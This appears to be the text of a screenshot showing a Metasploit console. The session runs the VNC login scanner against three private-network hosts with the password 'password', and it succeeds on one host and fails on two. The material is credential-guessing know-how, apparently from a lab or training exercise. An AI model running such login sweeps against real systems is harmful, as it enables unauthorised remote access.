 msf6 auxiliary(scanner/vnc/vnc_login) > hosts -R
Hosts
=====
address          mac                name  os_name  os_flavor  os_sp  purpose  info  comments
-------          ---                ----  -------  ---------  -----  -------  ----  --------
192.168.108.161  00:0C:29:DB:6D:C8        Unknown                    device
192.168.108.173  00:0C:29:B7:20:33        Unknown                    device
192.168.108.245  04:0E:3C:30:46:A5        Unknown                    device
RHOSTS => 192.168.108.161 192.168.108.173 192.168.108.245
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.108.161:5900  - 192.168.108.161:5900 - Starting VNC login sweep
[+] 192.168.108.161:5900  - 192.168.108.161:5900 - Login Successful: :password
[*] Scanned 1 of 3 hosts (33% complete)
[*] 192.168.108.173:5900  - 192.168.108.173:5900 - Starting VNC login sweep
[-] 192.168.108.173:5900  - 192.168.108.173:5900 - LOGIN FAILED: :password (Incorrect: Authenticat
ion failed: Authentication failed from 192.168.108.211)
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.108.245:5900  - 192.168.108.245:5900 - Starting VNC login sweep
[-] 192.168.108.245:5900  - 192.168.108.245:5900 - LOGIN FAILED: :password (Incorrect: Authenticat
ion failed: Authentication failed from 192.168.108.211)
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >